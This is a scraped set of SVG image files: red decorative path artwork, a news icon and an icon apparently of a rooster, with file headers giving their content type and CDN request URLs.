<path d="M38.0553 53.7658C37.8357 53.9283 37.9162 54.6046 37.9376 54.8351C37.9704 55.3231 38.0648 55.8095 38.1279 56.2945C38.2263 55.6898 38.3391 55.0553 38.3455 54.462C38.342 54.3854 38.2715 53.5288 38.0553 53.7658Z" fill="#C41C2B"/>
<path d="M25.1812 40.9711C25.3789 40.9711 25.5876 40.9821 25.8281 41.0054C26.8289 39.466 27.0873 37.6712 27.1509 36.9761C26.4567 37.0407 24.6609 37.2991 23.1215 38.2988C23.1449 38.5373 23.1558 38.746 23.1558 38.9458C23.1558 39.7175 23.0972 40.4544 22.9829 41.144C23.6731 41.0293 24.411 40.9711 25.1812 40.9711Z" fill="#C41C2B"/>
<path d="M38.0542 58.8236C38.2734 59.0651 38.3434 58.1871 38.3454 58.1344C38.335 57.5133 38.2272 56.9066 38.1278 56.2944C38.0647 56.7789 37.9708 57.2659 37.9375 57.7538C37.9146 57.9834 37.8351 58.6622 38.0542 58.8236Z" fill="#C41C2B"/>
<path d="M42.3096 63.2685C42.5307 63.509 42.5983 62.6319 42.6008 62.5793C42.5904 61.9581 42.482 61.3514 42.3831 60.7397C42.32 61.2242 42.2251 61.7107 42.1918 62.1991C42.171 62.4297 42.0905 63.1065 42.3096 63.2685Z" fill="#C41C2B"/>
<path d="M40.6569 56.2224C40.4909 56.0027 39.8186 56.0832 39.5866 56.1051C39.0986 56.1384 38.6122 56.2318 38.1277 56.2949C38.7324 56.3928 39.3664 56.5225 39.9607 56.5131C40.0392 56.5116 40.8914 56.4425 40.6569 56.2224Z" fill="#C41C2B"/>
<path d="M33.5754 49.0338C33.3562 49.1978 33.4362 49.8721 33.4581 50.1031C33.4914 50.5911 33.5858 51.0775 33.6489 51.5625C33.7473 50.9578 33.8745 50.3232 33.8665 49.7295C33.8655 49.6514 33.795 48.7978 33.5754 49.0338Z" fill="#C41C2B"/>
<path d="M31.1202 51.49C30.8821 51.7151 31.7542 51.7792 31.8099 51.7812C32.431 51.7702 33.0377 51.6609 33.6489 51.5625C33.1639 51.4994 32.6779 51.4055 32.1895 51.3722C31.9569 51.3499 31.2841 51.2699 31.1202 51.49Z" fill="#C41C2B"/>
<path d="M17.9344 45.6614C17.9235 45.6634 17.9121 45.6658 17.9011 45.6688L17.6234 45.7285C17.53 45.7458 17.4341 45.7503 17.3397 45.7608L16.7772 45.8149L15.9414 45.805L15.1225 45.717L15.9275 45.5709L16.3652 45.4477C16.2688 45.4437 16.1729 45.4393 16.079 45.4328C15.199 45.3811 14.3334 45.2465 13.6989 45.1063C13.0639 44.9667 12.6539 44.839 12.6539 44.839C12.6539 44.839 13.0872 44.846 13.7272 44.8007C14.3672 44.757 15.208 44.6442 16.0204 44.4534C16.0368 44.4494 16.0517 44.445 16.0681 44.4415C16.0497 44.4375 16.0323 44.4335 16.0134 44.4301C15.205 44.273 14.3757 44.192 13.7481 44.1717C13.12 44.1498 12.6966 44.1717 12.6966 44.1717C12.6966 44.1717 13.0966 44.0291 13.7203 43.8661C14.3429 43.7021 15.197 43.5347 16.0726 43.4507C16.161 43.4407 16.2509 43.4333 16.3409 43.4263L15.9205 43.324L15.128 43.2107L15.9344 43.0894L16.7608 43.0472L17.3198 43.0785C17.4137 43.086 17.5101 43.0864 17.603 43.0994C17.603 43.0994 17.9429 43.16 17.9732 43.1655C17.932 43.083 17.8917 43.0005 17.8534 42.9125C16.956 42.5607 15.7277 42.3247 14.2698 42.3247C11.9115 42.3247 9.88322 43.8303 9.22632 44.3754C9.88322 44.9205 11.9115 46.4261 14.2698 46.4261C15.7277 46.4261 16.9565 46.1896 17.8534 45.8383C17.8788 45.7781 17.9066 45.7195 17.9344 45.6614Z" fill="#C41C2B"/>
<path d="M3.28094 41.9208C3.59995 41.9665 3.88766 41.7439 3.93337 41.4358C3.97859 41.1233 3.76046 40.8306 3.44691 40.7844C3.41859 40.7804 3.39076 40.778 3.36293 40.778C3.0802 40.778 2.83622 40.9896 2.79597 41.2699C2.77311 41.4219 2.81188 41.5735 2.90281 41.6962C2.99523 41.819 3.12889 41.899 3.28094 41.9208Z" fill="#C41C2B"/>
<path d="M19.6139 42.6636C18.716 42.6636 17.9856 43.394 17.9856 44.2919C17.9856 45.1908 18.716 45.9212 19.6139 45.9212C20.5128 45.9212 21.2433 45.1903 21.2433 44.2919C21.2438 43.3945 20.5128 42.6636 19.6139 42.6636ZM19.6139 45.0025C19.2224 45.0025 18.9044 44.6845 18.9044 44.2924C18.9044 43.9004 19.2219 43.5833 19.6139 43.5833C20.007 43.5833 20.325 43.9004 20.325 44.2924C20.325 44.6845 20.007 45.0025 19.6139 45.0025Z" fill="#C41C2B"/>
<path d="M14.2568 47.9063C14.0556 47.9063 13.8469 47.8949 13.6094 47.872C12.6096 49.4114 12.3512 51.2057 12.2866 51.9004C12.9813 51.8358 14.7766 51.5779 16.316 50.5782C16.2931 50.3436 16.2822 50.1349 16.2822 49.9312C16.2822 49.161 16.3403 48.4236 16.4551 47.7324C15.7619 47.8477 15.0245 47.9063 14.2568 47.9063Z" fill="#C41C2B"/>
<path d="M18.4344 42.5921C18.4324 42.5812 18.4299 42.5697 18.427 42.5583L18.3668 42.281C18.3499 42.1881 18.346 42.0917 18.3345 41.9973L18.2809 41.4343L18.2903 40.598L18.3783 39.7792L18.5243 40.5841L18.6471 41.0209C18.6511 40.925 18.6555 40.8291 18.662 40.7347C18.7132 39.8542 18.8478 38.9891 18.9884 38.3546C19.1281 37.7195 19.2558 37.3091 19.2558 37.3091C19.2558 37.3091 19.2488 37.7429 19.2935 38.3829C19.3373 39.0224 19.4506 39.8631 19.6414 40.6761C19.6458 40.6925 19.6498 40.7074 19.6538 40.7238C19.6573 40.7044 19.6622 40.6875 19.6657 40.6686C19.8232 39.8602 19.9037 39.0313 19.9236 38.4032C19.945 37.7752 19.9236 37.3518 19.9236 37.3518C19.9236 37.3518 20.0662 37.7518 20.2292 38.3754C20.3932 38.9975 20.5606 39.8522 20.6451 40.7272C20.6545 40.8152 20.662 40.9056 20.6694 40.9956L20.7718 40.5762L20.8846 39.7836L21.0058 40.5896L21.0481 41.4159L21.0163 41.9749C21.0093 42.0689 21.0093 42.1653 20.9959 42.2582C20.9959 42.2582 20.9353 42.5981 20.9303 42.6279C21.0128 42.5871 21.0953 42.5469 21.1837 42.5076C21.5355 41.6107 21.7711 40.3824 21.7711 38.924C21.7711 36.5618 20.2655 34.5364 19.7204 33.8805C19.1758 34.5374 17.6697 36.5662 17.6697 38.924C17.6697 40.3824 17.9057 41.6107 18.2575 42.5081C18.3176 42.5364 18.3763 42.5643 18.4344 42.5921Z" fill="#C41C2B"/>
<path d="M31.4524 41.7493C31.2114 41.9714 32.089 42.039 32.1421 42.0415C32.7633 42.0306 33.37 41.9222 33.9816 41.8229C33.4967 41.7598 33.0102 41.6648 32.5218 41.6321C32.2922 41.6107 31.6139 41.5292 31.4524 41.7493Z" fill="#C41C2B"/>
<path d="M21.0037 46.1607C21.0061 46.1711 21.0707 46.4713 21.0707 46.4713C21.0881 46.5647 21.0921 46.6611 21.1035 46.755L21.1567 47.318L21.1473 48.1533L21.0593 48.9722L20.9142 48.1672L20.7905 47.7299C20.786 47.8263 20.7815 47.9222 20.7751 48.0161C20.7234 48.8961 20.5892 49.7622 20.4491 50.3963C20.3095 51.0318 20.1823 51.4412 20.1823 51.4412C20.1823 51.4412 20.1887 51.0079 20.1435 50.3679C20.0998 49.7284 19.9865 48.8877 19.7957 48.0753C19.7917 48.0589 19.7867 48.0439 19.7838 48.0275C19.7798 48.0464 19.7753 48.0633 19.7723 48.0827C19.6148 48.8907 19.5338 49.72 19.514 50.3476C19.4926 50.9761 19.514 51.399 19.514 51.399C19.514 51.399 19.3718 50.9995 19.2089 50.3754C19.0444 49.7533 18.8769 48.8991 18.793 48.0236C18.7835 47.9351 18.7761 47.8452 18.7686 47.7553L18.6672 48.1746L18.553 48.9667L18.4322 48.1607L18.39 47.3339L18.4213 46.7754C18.4292 46.6815 18.4292 46.5846 18.4421 46.4921C18.4421 46.4921 18.5033 46.1523 18.5087 46.1219C18.4262 46.1627 18.3428 46.2034 18.2553 46.2417C17.9035 47.1391 17.6675 48.3674 17.6675 49.8253C17.6675 52.1876 19.1726 54.2129 19.7177 54.8688C20.2628 54.2119 21.7689 52.1836 21.7689 49.8253C21.7689 48.3674 21.5328 47.1386 21.1815 46.2422C21.1209 46.2164 21.0623 46.1885 21.0037 46.1607Z" fill="#C41C2B"/>
<path d="M21.5861 42.9135C21.5592 42.9746 21.5314 43.0328 21.5031 43.0914C21.514 43.0889 21.8137 43.0238 21.8137 43.0238C21.9076 43.0064 22.004 43.002 22.0979 42.991L22.6604 42.9379L23.4971 42.9468L24.316 43.0352L23.5106 43.1808L23.0723 43.3041C23.1692 43.308 23.2656 43.3125 23.3595 43.3195C24.2395 43.3707 25.1046 43.5053 25.7396 43.6459C26.3742 43.7851 26.7851 43.9123 26.7851 43.9123C26.7851 43.9123 26.3513 43.9058 25.7113 43.951C25.0718 43.9948 24.2311 44.108 23.4186 44.2984C23.4022 44.3023 23.3868 44.3073 23.3709 44.3103C23.3898 44.3143 23.4072 44.3192 23.4261 44.3222C24.2345 44.4792 25.0634 44.5597 25.6914 44.5806C26.3195 44.602 26.7429 44.5806 26.7429 44.5806C26.7429 44.5806 26.3429 44.7222 25.7188 44.8857C25.0967 45.0497 24.243 45.2166 23.3675 45.3011C23.2785 45.311 23.1881 45.3185 23.0981 45.3264L23.519 45.4283L24.3106 45.5416L23.5046 45.6628L22.6788 45.7046L22.1197 45.6733C22.0258 45.6658 21.9284 45.6658 21.8355 45.6524C21.8355 45.6524 21.4966 45.5918 21.4658 45.5868C21.5071 45.6693 21.5468 45.7523 21.5861 45.8397C22.4825 46.191 23.7113 46.4276 25.1697 46.4276C27.5275 46.4276 29.5558 44.922 30.2122 44.3769C29.5558 43.8318 27.5275 42.3262 25.1697 42.3262C23.7113 42.3257 22.4825 42.5617 21.5861 42.9135Z" fill="#C41C2B"/>
<path d="M4.48242 33.7016C4.80143 33.7493 5.08963 33.5237 5.13484 33.2161C5.18006 32.9031 4.96193 32.6109 4.64938 32.5652C4.62056 32.5607 4.59174 32.5587 4.56441 32.5587C4.28217 32.5587 4.0377 32.7699 3.99695 33.0501C3.97459 33.2022 4.01285 33.3533 4.10478 33.476C4.1967 33.5992 4.33037 33.6792 4.48242 33.7016Z" fill="#C41C2B"/>
<path d="M4.31933 34.8181C4.40132 34.8301 4.4848 34.8365 4.56679 34.8365C5.40505 34.8365 6.12853 34.2099 6.24977 33.3796C6.31537 32.9294 6.20257 32.4807 5.93077 32.116C5.65896 31.7518 5.26144 31.5143 4.81126 31.4487C4.72927 31.4368 4.64579 31.4308 4.5638 31.4308C3.72504 31.4308 3.00156 32.0569 2.88081 32.8872C2.74516 33.8159 3.39013 34.6825 4.31933 34.8181ZM3.47858 32.9742C3.56405 32.3858 4.11859 31.958 4.7253 32.0464C5.32356 32.1344 5.73996 32.6924 5.6535 33.2912C5.57499 33.8273 5.10841 34.2313 4.56679 34.2313C4.51412 34.2313 4.46045 34.2278 4.40629 34.2204C4.1166 34.1781 3.8597 34.0251 3.6843 33.7896C3.5084 33.554 3.43585 33.2648 3.47858 32.9742Z" fill="#C41C2B"/>
<path d="M33.9087 39.2937C33.6896 39.4552 33.7696 40.1339 33.7924 40.364C33.8252 40.8519 33.9186 41.3384 33.9817 41.8229C34.0791 41.2181 34.2043 40.5836 34.1994 39.9898C34.1984 39.9118 34.1273 39.0576 33.9087 39.2937Z" fill="#C41C2B"/>
<path d="M44.736 41.7498C44.5735 41.5307 43.8967 41.6107 43.6672 41.6325C43.1787 41.6658 42.6918 41.7597 42.2068 41.8228C42.812 41.9207 43.446 42.0494 44.0403 42.041C44.1184 42.0395 44.974 41.9674 44.736 41.7498Z" fill="#C41C2B"/>
<path d="M43.7278 56.287C43.4898 56.5106 44.3628 56.5757 44.4175 56.5782C45.0386 56.5668 45.6453 56.4585 46.2575 56.3601C45.7725 56.297 45.2866 56.2021 44.7986 56.1693C44.5666 56.1474 43.8918 56.0669 43.7278 56.287Z" fill="#C41C2B"/>
<path d="M42.1337 39.2937C41.9156 39.4566 41.9946 40.1329 42.0174 40.363C42.0497 40.8514 42.1441 41.3379 42.2072 41.8229C42.3051 41.2176 42.4303 40.5836 42.4254 39.9903C42.4239 39.9118 42.3528 39.0576 42.1337 39.2937Z" fill="#C41C2B"/>
<path d="M33.9078 44.3521C34.1299 44.5921 34.1985 43.7155 34.199 43.6624C34.2024 43.0413 34.0802 42.435 33.9813 41.8234C33.9182 42.3083 33.8243 42.7948 33.791 43.2832C33.7696 43.5123 33.6896 44.1916 33.9078 44.3521Z" fill="#C41C2B"/>
<path d="M39.6781 41.7498C39.438 41.9709 40.3131 42.039 40.3668 42.041C40.9879 42.03 41.5956 41.9217 42.2068 41.8228C41.7223 41.7597 41.2358 41.6658 40.7479 41.6325C40.5183 41.6102 39.8395 41.5302 39.6781 41.7498Z" fill="#C41C2B"/>
<path d="M44.6591 51.2291C44.4976 51.01 43.8213 51.0905 43.5907 51.1124C43.1028 51.1451 42.6153 51.2386 42.1304 51.3022C42.7351 51.4001 43.3691 51.5143 43.9639 51.5203C44.0409 51.5168 44.8976 51.4463 44.6591 51.2291Z" fill="#C41C2B"/>
<path d="M48.7863 56.287C48.6218 56.0669 47.9485 56.1474 47.7164 56.1693C47.2285 56.2021 46.742 56.297 46.2576 56.3601C46.8628 56.458 47.4963 56.5867 48.0906 56.5777C48.1691 56.5772 49.0223 56.5081 48.7863 56.287Z" fill="#C41C2B"/>
<path d="M42.0573 48.773C41.8382 48.9345 41.9187 49.6127 41.9401 49.8428C41.9729 50.3308 42.0673 50.8172 42.1304 51.3027C42.2288 50.6975 42.356 50.0634 42.3485 49.4696C42.347 49.3926 42.2745 48.5365 42.0573 48.773Z" fill="#C41C2B"/>
<path d="M46.1841 58.8893C46.4052 59.1293 46.4733 58.2528 46.4753 58.1996C46.4648 57.5785 46.356 56.9718 46.2571 56.3601C46.194 56.8451 46.0991 57.3315 46.0663 57.8195C46.0449 58.0486 45.9649 58.7293 46.1841 58.8893Z" fill="#C41C2B"/>
<path d="M46.184 53.8309C45.9649 53.9924 46.0449 54.6702 46.0667 54.8997C46.099 55.3882 46.1944 55.8746 46.2575 56.3596C46.3549 55.7539 46.4806 55.1198 46.4757 54.5266C46.4747 54.449 46.4036 53.5949 46.184 53.8309Z" fill="#C41C2B"/>
<path d="M42.1339 44.3521C42.355 44.5921 42.4246 43.7156 42.4251 43.6624C42.4286 43.0413 42.3058 42.4351 42.2069 41.8229C42.1438 42.3083 42.0499 42.7948 42.0171 43.2828C41.9943 43.5123 41.9153 44.1896 42.1339 44.3521Z" fill="#C41C2B"/>
<path d="M42.3098 58.2106C42.0906 58.373 42.1711 59.0498 42.1925 59.2799C42.2253 59.7683 42.3207 60.2548 42.3838 60.7398C42.4812 60.1345 42.5945 59.5 42.6014 58.9062C42.5975 58.8287 42.5299 57.974 42.3098 58.2106Z" fill="#C41C2B"/>
<path d="M36.5109 41.7493C36.3474 41.5296 35.6721 41.6106 35.4416 41.632C34.9536 41.6648 34.4667 41.7597 33.9812 41.8228C34.5859 41.9207 35.22 42.0355 35.8148 42.0414C35.8933 42.0385 36.7469 41.9709 36.5109 41.7493Z" fill="#C41C2B"/>
<path d="M35.4089 46.281C35.1709 46.5041 36.044 46.5692 36.0996 46.5716C36.7207 46.5602 37.3275 46.4519 37.9376 46.354C37.4532 46.2909 36.9677 46.1965 36.4783 46.1637C36.2487 46.1418 35.5719 46.0613 35.4089 46.281Z" fill="#C41C2B"/>
<path d="M39.8535 60.6662C39.6155 60.8898 40.4886 60.9554 40.5432 60.9579C41.1643 60.9465 41.772 60.8381 42.3837 60.7398C41.8987 60.6762 41.4118 60.5817 40.9233 60.549C40.6918 60.5271 40.018 60.4466 39.8535 60.6662Z" fill="#C41C2B"/>
<path d="M39.6016 51.2291C39.3616 51.4502 40.2381 51.5178 40.2918 51.5203C40.9124 51.5094 41.5186 51.401 42.1303 51.3022C41.6463 51.2386 41.1594 51.1447 40.6714 51.1124C40.4413 51.0905 39.7636 51.01 39.6016 51.2291Z" fill="#C41C2B"/>
<path d="M37.8651 48.8837C38.0862 49.1227 38.1543 48.2477 38.1562 48.194C38.1458 47.5734 38.037 46.9662 37.9376 46.354C37.8755 46.8385 37.7816 47.3254 37.7483 47.8139C37.7259 48.0449 37.6459 48.7192 37.8651 48.8837Z" fill="#C41C2B"/>
<path d="M40.4672 46.281C40.3047 46.0613 39.6285 46.1418 39.3974 46.1637C38.9094 46.1965 38.423 46.2909 37.9375 46.354C38.5437 46.4519 39.1773 46.5806 39.7716 46.5716C39.8486 46.5702 40.7032 46.4996 40.4672 46.281Z" fill="#C41C2B"/>
<path d="M37.8651 43.8249C37.6459 43.9879 37.7259 44.6646 37.7483 44.8947C37.7801 45.3827 37.8755 45.8696 37.9376 46.3541C38.036 45.7489 38.1498 45.1148 38.1562 44.5215C38.1528 44.4445 38.0822 43.5879 37.8651 43.8249Z" fill="#C41C2B"/>
<path d="M44.9125 60.6662C44.7485 60.4465 44.0752 60.5265 43.8432 60.5489C43.3552 60.5817 42.8683 60.6761 42.3843 60.7397C42.989 60.8371 43.623 60.9653 44.2173 60.9574C44.2943 60.9564 45.149 60.8848 44.9125 60.6662Z" fill="#C41C2B"/>
<path d="M17.7234 65.0418C14.6953 64.0371 11.9335 62.4729 9.53052 60.4823C10.5054 64.1067 11.8649 70.2513 11.7715 76.066C11.7059 80.152 10.7529 83.4499 10.0334 85.3788C10.2982 85.4474 10.57 85.5299 10.8473 85.6347C12.1318 86.1197 12.8717 86.9003 13.29 87.5468C13.8272 86.9277 14.4712 86.2946 15.2036 85.7788C15.2528 85.6755 15.2945 85.5826 15.3293 85.5041C16.4185 83.0355 16.6908 81.3023 17.5797 76.7915C17.7889 75.7281 18.0717 74.6851 18.3827 73.6839C18.3793 70.9951 18.1596 68.0972 17.7234 65.0418ZM13.5146 68.3571C13.6195 68.9355 13.7139 69.5219 13.7949 70.0997C13.8252 70.3149 13.6756 70.5137 13.4605 70.5445C13.4416 70.547 13.4232 70.5484 13.4053 70.5484C13.212 70.5484 13.0441 70.4058 13.0167 70.2096C12.9362 69.6416 12.8438 69.0657 12.7405 68.4977C12.7017 68.2841 12.8438 68.0794 13.0575 68.0406C13.2726 68.0033 13.4759 68.144 13.5146 68.3571ZM12.2689 66.2344C12.0239 65.1969 11.8331 64.5713 11.8316 64.5653C11.7675 64.3576 11.8843 64.138 12.0915 64.0739C12.3002 64.0103 12.5189 64.1265 12.5835 64.3337C12.5914 64.3606 12.7832 64.9882 13.0346 66.0535C13.0843 66.2647 12.9536 66.4769 12.743 66.5266C12.7121 66.534 12.6823 66.537 12.652 66.537C12.4736 66.5375 12.3121 66.4153 12.2689 66.2344ZM13.6533 80.6777C13.5231 81.2735 13.3676 81.8538 13.1907 82.4029C13.137 82.5694 12.9825 82.6752 12.816 82.6752C12.7758 82.6752 12.7355 82.6693 12.6953 82.6563C12.4881 82.5893 12.3753 82.3676 12.4418 82.1609C12.6113 81.6367 12.7603 81.0812 12.8846 80.5097C12.9308 80.2976 13.141 80.1629 13.3522 80.2091C13.5648 80.2558 13.699 80.4655 13.6533 80.6777ZM14.0279 78.3348C14.0061 78.5366 13.8351 78.6856 13.6369 78.6856C13.623 78.6856 13.609 78.6856 13.5941 78.6841C13.3785 78.6608 13.222 78.4665 13.2453 78.2508C13.3049 77.6988 13.3472 77.1214 13.3705 76.5336C13.379 76.3169 13.5608 76.1455 13.7795 76.1564C13.9961 76.1649 14.1651 76.3482 14.1566 76.5654C14.1323 77.1706 14.0886 77.7659 14.0279 78.3348ZM13.7815 74.6116C13.5569 74.6121 13.382 74.4451 13.3745 74.2319C13.3551 73.6709 13.3213 73.0896 13.2726 72.5047C13.2543 72.2881 13.4158 72.0983 13.6324 72.0804C13.8495 72.0565 14.0384 72.2235 14.0568 72.4401C14.1059 73.0374 14.1412 73.6312 14.1606 74.2051C14.1686 74.4228 13.9986 74.6046 13.7815 74.6116Z" fill="#C41C2B"/>
<path d="M10.6416 86.1793C10.2272 86.0233 9.82372 85.915 9.4431 85.8424C6.4488 86.232 4.05127 90.5619 4.05127 90.5619H11.2424L11.5529 89.9994C11.6667 89.7947 12.1432 88.9639 12.8985 88.0168C12.5582 87.433 11.8953 86.6518 10.6416 86.1793Z" fill="#C41C2B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/home/news.svg?v=20250528
body_size: 923
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_19986" data-name="Rectangle 19986" width="14" height="12.127" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Icon" transform="translate(-10 -270)">
    <path id="Circle" d="M12.5,0A12.5,12.5,0,1,1,0,12.5,12.5,12.5,0,0,1,12.5,0Z" transform="translate(10 270)" fill="#696969"/>
    <g id="Icon-2" data-name="Icon" transform="translate(15.5 276.437)" clip-path="url(#clip-path)">
      <path id="Path_31635" data-name="Path 31635" d="M7.969,6.1v5.223c0,.088,0,.177,0,.265a.5.5,0,0,1-.748.484,2.212,2.212,0,0,1-.652-.445c-.9-.778-1.795-1.554-2.687-2.337a.743.743,0,0,0-.54-.2c-.859.01-1.717,0-2.575,0A.67.67,0,0,1,0,8.343Q0,6.008,0,3.674a1.5,1.5,0,0,1,.039-.309.49.49,0,0,1,.57-.457c.971,0,1.941-.007,2.912,0A.714.714,0,0,0,4.05,2.7C4.907,1.91,5.772,1.131,6.636.353A2.047,2.047,0,0,1,6.961.107.644.644,0,0,1,7.968.683c0,1.035,0,2.07,0,3.1V6.1" transform="translate(0.002 0.002)" fill="#fff"/>
      <path id="Path_31636" data-name="Path 31636" d="M21.538,7.232A6.173,6.173,0,0,1,19.165,11.8a.519.519,0,0,1-.607.032.678.678,0,0,1-.463-.512c-.025-.184.1-.308.233-.42a5.268,5.268,0,0,0,1.594-2.31,4.81,4.81,0,0,0-.967-4.83,4.157,4.157,0,0,0-.5-.517c-.18-.156-.35-.318-.235-.6a.785.785,0,0,1,.693-.477.486.486,0,0,1,.332.12,6.3,6.3,0,0,1,2.3,4.938" transform="translate(-7.538 -0.906)" fill="#fff"/>
      <path id="Path_31637" data-name="Path 31637" d="M17.673,8.067a4.34,4.34,0,0,1-1.53,3.193.657.657,0,0,1-1.025-.337.456.456,0,0,1,.191-.462,3.46,3.46,0,0,0,.84-1.161,3.2,3.2,0,0,0-.712-3.57c-.028-.029-.057-.057-.085-.084-.3-.291-.328-.479-.1-.733a.6.6,0,0,1,.91-.093,4.4,4.4,0,0,1,1.511,3.247" transform="translate(-6.291 -1.94)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/icons/prediction/ayam.svg?v=20250528
body_size: 27807
content:
<svg width="91" height="81" viewBox="0 0 91 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5464 6.24878C11.4763 6.06627 12.3271 5.97694 13.1494 5.97694C15.6442 5.97694 18.0922 6.85137 20.6947 8.77114C21.3509 8.2825 21.9351 7.69295 21.8714 7.17004C21.728 6.01991 19.7957 6.13048 19.7957 6.13048C19.7957 6.13048 21.7376 3.48887 20.6377 2.45752C19.5359 1.42618 17.338 3.58061 17.338 3.58061C17.338 3.58061 19.602 -0.138224 16.5191 0.113819C13.4367 0.365378 10.1992 4.22713 10.1992 4.22713C10.1992 4.22713 9.56334 1.85977 7.88113 4.01275C6.84881 5.33283 6.15787 7.18065 5.71704 8.74264C6.93187 7.54616 8.54453 6.6423 10.5464 6.24878Z" fill="#C41C2B"/>
<path d="M30.5856 77.4502C30.5856 77.4502 35.4932 67.7678 35.9808 65.6139C35.8268 65.4927 35.6738 65.3725 35.5173 65.2455C32.6956 62.9583 31.0477 60.1327 30.125 57.9976C28.4548 57.6929 26.9208 57.2868 25.5148 56.818C25.1107 57.6214 24.5559 59.6049 26.2729 62.9428C28.1704 66.6346 31.6164 68.6939 31.6164 68.6939L28.9545 79.3825L20.0703 80.5838H29.7701C29.7701 80.5838 32.5604 76.2489 35.4782 75.9911C33.5053 75.0466 30.5856 77.4502 30.5856 77.4502Z" fill="#C41C2B"/>
<path d="M5.74264 20.0628C5.74264 20.0628 3.33423 28.1895 8.16939 27.417C13.0026 26.6439 8.616 20.9175 7.9888 20.3892C7.36159 19.862 5.74264 20.0628 5.74264 20.0628Z" fill="#C41C2B"/>
<path d="M34.0027 41.0923L33.9395 41.0537C33.827 40.9871 33.7173 40.9175 33.6155 40.8321L33.3103 40.5911L32.8975 40.188L32.5286 39.7524L32.9829 40.09L33.4624 40.3792L33.5633 40.4255C33.4339 40.2995 33.3026 40.1682 33.1809 40.0344C32.7661 39.5893 32.3977 39.1083 32.1457 38.7356C31.8946 38.3633 31.7503 38.1021 31.7503 38.1021C31.7503 38.1021 31.9521 38.3242 32.278 38.6265C32.6049 38.9292 33.0617 39.3015 33.5445 39.6245C33.6517 39.6974 33.7579 39.765 33.8656 39.8302C33.796 39.7249 33.7265 39.6206 33.6488 39.5144C33.3147 39.0451 32.9347 38.6072 32.6266 38.2948C32.3186 37.9828 32.0955 37.7902 32.0955 37.7902C32.0955 37.7902 32.3581 37.9249 32.7357 38.1629C33.1138 38.399 33.6029 38.7506 34.0592 39.1504C34.1934 39.2653 34.3276 39.3913 34.4546 39.5139L34.4073 39.4212L34.1094 38.9582L33.7637 38.5202L34.2079 38.8713L34.6202 39.2677L34.8684 39.5627C34.9563 39.6598 35.0292 39.7674 35.0982 39.877L35.1388 39.9388C35.149 39.9364 35.1586 39.9326 35.1692 39.9311C35.1915 39.8625 35.2141 39.7945 35.2417 39.7249C34.9732 39.1103 34.4846 38.3899 33.7661 37.6724C32.6058 36.5116 30.872 36.2538 30.2781 36.2002C30.3341 36.7936 30.5914 38.5299 31.7507 39.6882C32.4687 40.4057 33.1891 40.8944 33.8038 41.1638C33.8714 41.1363 33.937 41.1131 34.0027 41.0923Z" fill="#C41C2B"/>
<path d="M44.2905 50.8458C44.4527 50.8327 44.6174 50.8154 44.7719 50.7618C44.9665 50.6946 44.9346 50.529 44.7472 50.4832C44.3223 50.3851 43.8704 50.4725 43.4474 50.5377C43.149 50.5894 42.8516 50.6473 42.5532 50.7009C43.1051 50.7743 43.6536 50.8535 44.2118 50.8487C44.2248 50.8467 44.2813 50.8453 44.2905 50.8458Z" fill="#C41C2B"/>
<path d="M46.4841 44.072C46.4851 44.0841 46.4832 44.0976 46.4832 44.1092C46.4841 44.1169 46.4851 44.1106 46.4841 44.072Z" fill="#C41C2B"/>
<path d="M44.1317 45.704C44.0221 45.7382 43.8942 45.8686 44.0458 45.9517C44.2153 46.0444 44.4823 46.0337 44.6489 46.0337C45.2215 46.0033 45.7758 45.8826 46.3359 45.7677C46.0341 45.7349 45.7333 45.6996 45.4315 45.6677C45.0057 45.6315 44.5484 45.5765 44.1317 45.704Z" fill="#C41C2B"/>
<path d="M44.2905 50.8457C44.2765 50.8462 44.263 50.8486 44.2485 50.8496C44.2867 50.8462 44.2905 50.8457 44.2905 50.8457Z" fill="#C41C2B"/>
<path d="M35.1712 42.806L35.1335 42.8687C35.0679 42.9812 34.9978 43.0923 34.9133 43.1927L34.671 43.4979L34.2683 43.9102L33.8328 44.2786L34.1708 43.8238L34.4585 43.3448L34.5049 43.2463C34.3798 43.3743 34.249 43.5051 34.1152 43.6263C33.6701 44.0416 33.1896 44.4104 32.8154 44.6606C32.4422 44.9131 32.1815 45.0574 32.1815 45.0574C32.1815 45.0574 32.404 44.8561 32.7063 44.5297C33.0095 44.2033 33.3813 43.747 33.7053 43.2637C33.7777 43.156 33.8443 43.0498 33.91 42.9431C33.8052 43.0117 33.7 43.0821 33.5947 43.1594C33.1249 43.4935 32.6865 43.875 32.3751 44.1821C32.0632 44.4887 31.8705 44.7127 31.8705 44.7127C31.8705 44.7127 32.0052 44.451 32.2433 44.0725C32.4799 43.6939 32.8309 43.2053 33.2311 42.749C33.3465 42.6138 33.4721 42.4805 33.5952 42.3536L33.5015 42.4009L33.038 42.6983L32.6015 43.044L32.9526 42.6003L33.349 42.1889L33.6435 41.9393C33.741 41.8514 33.8487 41.778 33.9578 41.7094L34.0481 41.6515C33.968 41.6259 33.8883 41.5984 33.8062 41.5656C33.1916 41.8355 32.4712 42.3231 31.7532 43.0402C30.5924 44.2009 30.3356 45.9348 30.2805 46.5287C30.8749 46.4741 32.6102 46.2148 33.7695 45.0565C34.4865 44.339 34.9756 43.6186 35.2441 43.0039C35.2166 42.9373 35.1934 42.8712 35.1712 42.806Z" fill="#C41C2B"/>
<path d="M42.6135 48.4814C42.5739 48.3689 42.4344 48.266 42.3644 48.422C42.1828 48.8223 42.3257 49.3939 42.39 49.8058C42.4421 50.1042 42.4996 50.4021 42.5527 50.701C42.6275 50.1404 42.727 49.5542 42.7014 49.0053C42.6932 48.829 42.6724 48.6494 42.6135 48.4814Z" fill="#C41C2B"/>
<path d="M42.489 52.9051C42.5232 53.0142 42.6536 53.1426 42.7376 52.9906C42.8294 52.8206 42.8187 52.555 42.8197 52.3865C42.7878 51.8144 42.6681 51.2601 42.5532 50.7009C42.5203 51.0022 42.4836 51.303 42.4537 51.6053C42.4165 52.0311 42.361 52.4884 42.489 52.9051Z" fill="#C41C2B"/>
